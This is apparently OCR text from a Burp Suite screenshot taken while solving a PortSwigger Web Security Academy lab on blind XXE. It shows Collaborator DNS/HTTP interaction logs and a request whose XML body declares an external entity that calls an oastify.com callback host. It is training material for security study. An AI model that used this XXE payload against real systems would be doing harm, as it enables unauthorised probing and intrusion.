 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interaction
below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Commen
1 2023-Feb-03 17:25:17 UTC DNS 7w4v5j4vna55fe26e5wp4qwpagg64v
2 2023-Feb-03 17:25:17 UTC DNS 7w4v5j4vna55fe26e5wp4qwpagg64v
3 2023-Feb-03 17:25:17 UTC HTTP 7w4v5j4vna55fe26e5wp4qwpagg64v
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name 7w4v5j4vna55fe26e5wp4qwpagg64
The lookup was received from IP address 3.251.104.180 at 2023-Feb-03 17:25:17 UTC.
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extend
Project options User options Learn
3 × +
Send Cancel < > Target: https://0a7a00f703867b1fc0d268e3008f000f.web-sec... HTTP/1
Request
Pretty Raw Hex \n
(KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a7a00f703867b1fc0d268e3008f000f
.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a7a00f703867b1fc0d268e3008f000f
.web-security-academy.net/product?produc
tId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [<!ENTITY xxe SYSTEM
"http://7w4v5j4vna55fe26e5wp4qwpagg64v
.oastify.com">]>
22 <stockCheck>
<productId>
23 &xxe;
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 Connection: close
4 Content-Length: 20
5
6 "Invalid product ID"
Search... 0 matches